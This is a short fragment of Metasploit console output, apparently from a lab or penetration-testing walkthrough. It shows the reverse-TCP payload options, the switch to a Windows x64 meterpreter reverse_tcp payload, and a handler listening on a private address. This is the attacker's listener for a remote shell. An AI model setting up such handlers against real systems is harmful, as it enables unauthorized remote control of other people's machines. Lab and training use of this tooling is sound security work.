 Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.130 yes The listen address (an interface may be specified)
LPORT 8877 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.130:8877